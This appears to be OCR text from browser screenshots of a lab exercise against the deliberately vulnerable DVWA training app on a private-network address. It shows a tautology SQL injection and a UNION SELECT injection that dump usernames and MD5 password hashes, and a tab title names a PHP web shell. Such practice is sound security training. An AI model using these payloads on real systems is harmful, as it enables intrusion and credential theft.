 p0wny-shell/shell.php at ×
Damn Vulnerable Web Ap ×
WeTransfer | Send Large File ×
estensione word - Cerca c ×
Nuova scheda ×
Non sicuro http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
1 2
enmo
XXX
15:12
p0wny-shell/shell.php at ×
Damn Vulnerable Web Ap ×
WeTransfer | Send Large File ×
estensione word - Cerca c ×
Nuova scheda ×
Non sicuro http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%2
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help
1 2
enmo
XXX
15:15